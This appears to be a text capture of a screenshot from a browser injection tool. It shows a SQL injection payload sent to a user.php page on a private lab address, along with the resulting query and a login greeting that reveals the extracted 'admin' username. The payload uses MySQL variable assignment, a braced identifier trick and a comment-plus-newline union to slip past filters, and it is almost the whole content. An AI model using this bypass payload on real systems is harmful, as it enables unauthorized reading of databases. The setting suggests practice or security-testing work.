 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.20.125:81/user.php?id=@a:=(select@b:=`username`from{a test.user}limit 0,1)union--%0aselect'1',@a,3
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=@a:=(select@b:=`username`from{a test.user}limit 0,1)union-- select'1',@a,3
Hello admin , Welcome to login!